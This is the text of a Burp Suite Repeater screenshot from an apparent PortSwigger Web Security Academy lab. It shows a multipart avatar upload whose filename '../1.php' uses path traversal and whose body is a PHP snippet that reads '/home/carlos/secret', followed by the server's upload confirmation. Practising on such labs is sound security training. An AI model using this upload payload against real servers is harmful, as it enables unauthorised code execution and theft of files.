 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: https://ac781f911e69bf97c0e224aa00e30090.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac781f911e69bf97c0e224aa00e30090.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarytrs5YMNuOx1qIUYq
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Edg/97.0.1072.62
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://ac781f911e69bf97c0e224aa00e30090.web-security-academy.net/my-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22
23 ------WebKitFormBoundarytrs5YMNuOx1qIUYq
24 Content-Disposition: form-data; name="avatar"; filename="../1.php"
25 Content-Type: application/octet-stream
26
27 <? php echo file_get_contents('/home/carlos/secret') ?>
28 ------WebKitFormBoundarytrs5YMNuOx1qIUYq
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarytrs5YMNuOx1qIUYq
33 Content-Disposition: form-data; name="csrf"
34
35 CV5OSpujjKeuNxfa32LsjjoFd7OhN6Gb
36 ------WebKitFormBoundarytrs5YMNuOx1qIUYq--
37
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Jan 2022 11:49:55 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 128
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
Back to My Account
</a>
</p>
10
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
Response Headers 6
Done 319 bytes | 228 millis